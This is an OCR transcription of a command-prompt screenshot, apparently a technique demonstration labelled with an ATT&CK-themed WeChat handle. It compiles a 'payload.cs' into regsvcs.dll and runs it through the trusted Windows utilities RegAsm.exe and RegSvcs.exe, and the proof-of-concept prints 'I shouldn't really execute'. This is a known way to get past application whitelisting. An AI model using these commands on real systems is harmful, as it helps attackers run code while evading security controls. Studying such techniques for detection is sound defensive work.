 管理员: 命令提示符 - RegSvcs.exe  regsvcs.dll
hich is no longer the latest version. For compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Windows\Microsoft.NET\Framework\v4.0.30319>RegAsm.exe regsvcs.dll
Microsoft .NET Framework 程序集注册实用工具版本 4.8.3752.0
(适用于 Microsoft .NET Framework 版本 4.8.3752.0)
版权所有 (C) Microsoft Corporation。保留所有权利。
I shouldn't really execute
ok
C:\Windows\Microsoft.NET\Framework\v4.0.30319>csc.exe /r:System.EnterpriseServices.dll /target:library /out:regsvcs.dll
/keyfile:key.snk payload.cs
Microsoft (R) Visual C# Compiler version 4.8.3752.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, w
hich is no longer the latest version. For compilers that support newer versions of the C# programming language, see http
://go.microsoft.com/fwlink/?LinkID=533240
C:\Windows\Microsoft.NET\Framework\v4.0.30319>RegSvcs.exe regsvcs.dll
Microsoft(R) .NET Framework 服务安装实用工具版本 4.8.3752.0
Copyright (C) Microsoft Corporation.  All rights reserved.
I shouldn't really execute
ok
微信号: ATTCKWING